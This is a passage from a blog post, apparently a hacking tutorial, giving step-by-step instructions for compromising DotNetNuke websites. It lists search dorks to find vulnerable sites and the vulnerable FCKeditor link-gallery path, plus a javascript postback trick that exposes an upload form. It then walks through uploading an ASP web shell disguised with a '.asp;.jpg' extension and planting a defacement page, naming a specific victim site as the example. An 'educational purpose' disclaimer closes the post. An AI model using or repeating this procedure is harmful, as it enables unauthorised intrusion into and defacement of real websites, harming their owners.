Step 2:Now enter this dork (this is Dork for find DNN Valn sites)
:inurl:/tabid/36/language/en-US/Default.aspx
OR
inurl:/Fck/fcklinkgallery.aspx

Step 3:
it will show you many sites, Copy any one of site.
Step 4:
For example take this site.
Example:
http://www.itservicespro.net
Step 5: Now Paste after the site url
this:
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
So site is this : http://itservicespro.net/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
So it will look like this:


Now Click on File ( A File On Your Site )

Step 8:Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')
Step 9:You will Find the Upload Option

Step 10:
Select Root
Step 11:
Upload your shell ASp Download it here
After upload
go for your shell www.yoursite.com/portals/0/yourshellname.asp;.jpg
EXample : http://www.itservicespro.net/portals/0/kingofhacker.asp;.jpg
so you upload shell and shell is front of you look like this (screenshot below)
Click on <Dir>... again and again till you will see admin

and upload your deface index page so
this is your result www.site.com/urpagename.html
for example see this http://www.itservicespro.net/umer.html

thats it
NOTE: All this for Educational purpose. I am not responsibility for any kind of problems which you cause in careless usage.
Categories:
DNN
,
Web Hacking









1 comments :
Interesting blog. It would be great if you can provide more details about it. Thanks you.
Dot Net Tutorial
Post a Comment